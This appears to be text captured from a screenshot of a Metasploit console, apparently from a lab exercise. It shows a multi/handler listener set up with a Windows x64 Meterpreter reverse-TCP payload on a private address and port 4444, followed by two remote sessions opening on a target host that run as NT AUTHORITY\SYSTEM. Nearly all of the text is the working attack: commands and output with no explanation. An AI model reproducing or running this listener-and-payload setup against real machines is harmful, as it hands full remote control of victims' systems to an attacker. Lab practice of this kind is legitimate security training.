 msfconsole
文件 动作 编辑 查看 帮助
+ -- --=[ 9 evasion ]
Metasploit tip: Enable HTTP request and response logging
with set HttpTrace true
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.150.145
lhost => 192.168.150.145
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.150.145:4444
[*] Sending stage (200262 bytes) to 192.168.150.158
[*] Meterpreter session 1 opened (192.168.150.145:4444 -> 192.168.150.158:49166 ) at 2022-07-20 15:18:17
+0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.150.158 - Meterpreter session 1 closed.  Reason: Died
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.150.145:4444
[*] Sending stage (200262 bytes) to 192.168.150.158
[*] Meterpreter session 2 opened (192.168.150.145:4444 -> 192.168.150.158:49158 ) at 2022-07-20 15:20:12
+0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >